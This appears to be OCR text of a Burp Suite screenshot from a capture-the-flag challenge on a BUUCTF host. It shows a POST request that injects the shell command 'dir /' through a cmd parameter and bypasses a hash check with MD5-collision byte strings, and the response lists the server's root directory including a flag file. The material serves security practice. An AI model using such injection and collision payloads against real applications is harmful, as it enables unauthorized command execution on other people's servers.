 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < > 关注重定向 目标: http://dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: dca65a35-5efd-4f20-9d0b-f2a207d2e724.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 391
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6
f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00
%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0
%d1%55%5d%83%60%fb%5f%07%fe%a2&=&b=%4d%c9%68%ff%0e%e3%5c
%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a
%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b
%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f
%07%fe%a2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 25 Jun 2021 07:41:15 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib
media opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
? < + > 输入搜索字词 没有比赛
完成 629字节 | 64毫秒